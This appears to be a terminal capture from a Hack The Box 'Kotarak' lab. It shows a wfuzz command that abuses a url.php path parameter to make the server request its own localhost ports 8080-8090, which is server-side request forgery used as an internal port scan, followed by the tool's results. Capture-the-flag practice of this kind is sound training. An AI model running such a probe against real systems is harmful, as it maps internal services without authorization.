 ┌──(root㉿kali)-[/challenge/htb/kotarak]
└─# wfuzz -z range,8080-8090 -c http://kotarak:60000/url.php?path=http://127.0.0.1:FUZZ 2>/dev/null
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://kotarak:60000/url.php?path=http://127.0.0.1:FUZZ
Total requests: 11
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000001:   200        2 L      47 W       994 Ch      "8080"
000000003:   200        2 L      0 W        2 Ch        "8082"
000000007:   200        2 L      0 W        2 Ch        "8086"
000000006:   200        2 L      0 W        2 Ch        "8085"
000000011:   200        2 L      0 W        2 Ch        "8090"
000000010:   200        2 L      0 W        2 Ch        "8089"
000000009:   200        2 L      0 W        2 Ch        "8088"
000000008:   200        2 L      0 W        2 Ch        "8087"
000000002:   200        2 L      0 W        2 Ch        "8081"
000000004:   200        2 L      0 W        2 Ch        "8083"
000000005:   200        2 L      0 W        2 Ch        "8084"
Total time: 0
Processed Requests: 11
Filtered Requests: 0
Requests/sec.: 0
┌──(root㉿kali)-[/challenge/htb/kotarak]
└─#